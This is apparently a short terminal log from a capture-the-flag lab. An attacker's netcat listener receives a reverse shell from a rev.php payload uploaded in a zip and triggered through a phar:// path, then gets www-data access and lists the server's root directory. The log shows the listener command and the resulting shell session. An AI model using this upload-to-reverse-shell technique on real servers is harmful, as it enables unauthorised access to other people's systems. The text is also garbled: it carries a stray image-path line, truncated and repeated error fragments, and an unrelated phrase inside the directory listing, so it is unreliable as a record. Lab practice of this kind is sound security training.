 on refused) in phar:///var/www/itrc/uploads/a79b0afba19a22af4dde2bac18fc405af85d50b4.zip/rev.php on
┌──(kali㉿kali)-[~/Desktop/Resource]
└─$ nc -lnvp 1234
Listening on 0.0.0.0 1234
18fc405af85d50b4.zip/rev.php on line 111
Connection received on 10.129.44.168 42796
Linux itrc 5.15.0-117-generic #127-Ubuntu SMP Fri Jul 5 20:13:28 UTC 2024 x86_64 GNU/Linux
 17:00:03 up  7:24,  0 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
Memory Storage Accessibility Application
srv
sys
tmp
usr
var
$